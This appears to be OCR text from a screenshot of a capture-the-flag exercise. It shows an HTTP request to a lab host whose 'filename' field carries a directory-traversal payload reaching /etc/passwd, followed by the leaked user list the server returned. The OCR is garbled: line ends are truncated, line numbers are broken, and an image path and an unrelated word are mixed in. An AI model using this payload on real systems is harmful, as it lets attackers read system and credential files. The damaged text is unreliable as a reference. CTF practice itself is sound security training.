 Upgrade-Insecure-Requests 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0
Safari/537.36
7 Origin:
http://91c4145e-6321-4938-9005-53ff4f8273e8.node4.buuoj
n:81
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
ge/avif,image/webp,image/apng,*/*;q=0.8,application/sig
d-exchange;v=b3;q=0.7
0 Referer:
http://91c4145e-6321-4938-9005-53ff4f8273e8.node4.buuoj
n:81/index.php
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie: PHPSESSID=aabf4773f0c247ee066ac70d1be86e91
4 Connection: close
5
6 filename=../../../../../../etc/passwd
25 man:x:13:15:man:/usr/man:/sbin/nologin
26 postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nol
in
27 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
28 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
29 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
30 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
31 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
32 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
33 games:x:35:35:games:/usr/games:/sbin/nologin
34 postgres:x:70:70::/var/lib/postgresql:/bin/sh
35 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
36 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
37 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
38 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
39 guest:x:405:100:guest:/dev/null:/sbin/nologin
40 nobody:x:65534:65534:nobody:/:/sbin/nologin
41 www-data:x:82:82:LinuxUser,,,:/home/www-data:/bin/false
42 mysql:x:100:101:mysql:/var/lib/mysql:/sbin
43 nginx:x:101:102:nginx:/var/lib/nginx:/sbin
44
蓝牙